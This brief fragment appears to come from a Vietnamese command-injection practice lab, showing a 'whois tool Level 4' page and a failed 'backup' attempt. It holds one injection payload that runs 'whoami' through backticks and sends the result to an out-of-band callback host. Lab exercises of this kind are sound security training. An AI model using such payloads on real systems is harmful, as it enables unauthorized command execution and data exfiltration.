 Không an toàn http://cmdi.cyberjutsu-lab.tech:3004
whois tool Level 4
backup n4bt.oastify.com?x=`whoami` check
Backup không thành công
Next level